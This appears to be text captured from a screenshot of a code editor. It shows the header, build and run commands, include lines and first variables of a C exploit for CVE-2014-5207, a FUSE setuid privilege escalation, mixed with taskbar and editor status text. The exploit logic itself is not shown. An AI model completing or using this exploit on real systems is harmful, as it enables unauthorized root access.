 toppo.txt
34923.c
/*
FUSE-based exploit for CVE-2014-5207
Copyright (c) 2014 Andy Lutomirski
Based on code that is:
Copyright (C) 2001-2007 Miklos Szeredi <miklos@szeredi.hu>
This program can be distributed under the terms of the GNU GPL.
See the file COPYING.
gcc -Wall fuse_suid.c `pkg-config fuse --cflags --libs` -o fuse_suid
mkdir test
./fuse_suid test
This isn't a work of art: it doesn't clean up after itself very well.
*/
#define _GNU_SOURCE
#define FUSE_USE_VERSION 26
#include <fuse.h>
#include <stdio.h>
#include <string.h>
#include <errno.h>
#include <fcntl.h>
#include <err.h>
#include <sched.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/mount.h>
#include <unistd.h>
static const char *sh_path = "/sh";
static int sh_fd;
static loff_t sh_size;
the MIME type
C
Tab Width: 8
Ln 11, Col 2
INS
To return to your computer, press Ctrl+Alt.
Type here to search
ENG
9:03 PM
7/14/2018